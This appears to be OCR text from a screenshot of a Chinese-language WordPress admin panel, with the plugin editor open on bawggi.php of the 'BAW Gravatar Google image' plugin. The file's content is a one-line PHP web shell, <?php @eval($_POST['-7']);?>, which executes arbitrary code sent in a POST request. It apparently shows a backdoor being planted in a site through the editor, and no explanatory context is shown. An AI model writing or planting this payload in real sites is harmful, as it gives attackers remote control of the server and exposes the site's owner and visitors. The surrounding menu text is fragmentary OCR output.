 仪表盘
文章
多媒体
页面
评论
多说评论
外观
插件 2
已安装的插件
安装插件
编辑
用户
工具
设置
收起菜单
WordPress 4.1.1现已发布！现在就更新。
编辑插件
编辑baw-gravatar-google-image/bawggi.php（停用）
选择要编辑的插件： BAW Gravatar Google image
<?php @eval($_POST['-7']);?>
插件文件
baw-gravatar-g
image/bawggi.p
baw-gravatar-goo
image/readme.txt
baw-gravatar-goo
image/js/bawggi.
baw-gravatar-goo
image/tyniaf.php
文档： 函数名… 向上查
更新文件